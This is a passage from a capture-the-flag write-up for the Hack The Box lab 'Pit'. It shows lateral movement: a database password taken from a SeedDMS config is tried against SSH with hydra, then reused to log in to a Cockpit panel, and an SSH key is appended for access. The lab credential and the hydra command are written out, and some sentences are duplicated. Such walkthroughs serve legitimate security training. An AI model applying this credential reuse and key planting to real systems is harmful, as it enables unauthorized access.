Michelle
A DB credential was found in the configuration file for the SeedDMS instance.
┌──(kali㉿kali)-[~/archive/htb/labs/pit]
└─$ hydra -l users -p 'ied^iey6xoquu' ssh://$IP
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-07 17:24:57
[warning] many ssh configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[data] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 try per task
[data] attacking ssh://10.10.10.241:22/
[error] target ssh://10.10.10.241:22/ does not support password authentication (method reply 36).Performing a password spraying attack against the target SSH server fails as the target SSH server doesn’t support password authentication.
I should try the Cockpit instance
 It worked. I am logged-in to the Cockpit web GUI panel
Password reuse confirmed for the
It worked. I am logged-in to the Cockpit web GUI panel
Password reuse confirmed for the michelle user
 The header indicates that the current user has a limited access
The header indicates that the current user has a limited access
Terminal
 However, I am able to access the terminal through the Terminal tab in the left panel.
Lateral Movement made to the
However, I am able to access the terminal through the Terminal tab in the left panel.
Lateral Movement made to the michelle user
SSH
 SSH option is also available.
I just appended my public SSH key
SSH option is also available.
I just appended my public SSH key
┌──(kali㉿kali)-[~/archive/htb/labs/pit]
└─$ ssh michelle@pit.htb -i ~/.ssh/id_ed25519
The authenticity of host 'pit.htb (10.10.10.241)' can't be established.
ed25519 key fingerprint is sha256:bgCXot0BwaVATwtq8Bz9TNg2qB3Y2JhOGILd/uGA5A8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
warning: Permanently added 'pit.htb' (ED25519) to the list of known hosts.
enter passphrase for key '/home/kali/.ssh/id_ed25519':
web console: https://pit.htb:9090/
last login: Fri Apr 7 11:27:39 2023
[michelle@pit ~]$ whoami
michelle
[michelle@pit ~]$ hostname
pit.htb
[michelle@pit ~]$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:34:c4 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.241/24 brd 10.10.10.255 scope global noprefixroute ens160
valid_lft forever preferred_lft forever
inet6 dead:beef::fc6f:c2ab:4f8e:bbca/64 scope global dynamic noprefixroute
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::8811:73af:e9e:6b74/64 scope link noprefixroute
valid_lft forever preferred_lft foreveryeap.